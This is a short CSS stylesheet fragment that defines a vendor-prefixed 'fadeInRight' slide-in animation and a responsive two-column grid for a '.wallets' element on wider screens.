.fadeInRight {-o-animation: fadeInRight 2.5s both;}
.fadeInRight {animation: fadeInRight 2.5s both;}

@-webkit-keyframes fadeInRight {
    0%{opacity: 0; -webkit-transform: translateX(300px);}
    100%{
        opacity: 1; -webkit-transform: translateX(0)
    }
}
@-moz-keyframes fadeInRight {
    0%{opacity: 0; -moz-transform: translateX(300px);}
    100%{
        opacity: 1; -moz-transform: translateX(0)
    }
}
@-o-keyframes fadeInRight {
    0%{opacity: 0; -o-transform: translateX(300px);}
    100%{
        opacity: 1; -o-transform: translateX(0)
    }
}
@keyframes fadeInRight {
    0%{opacity: 0; transform: translateX(300px);}
    100%{
        opacity: 1; transform: translateX(0)
    }
}

@media screen and (min-width:650px){
    .wallets{
        grid-template-columns: 1fr 1fr;
        padding: 0;
    }
}
</file>
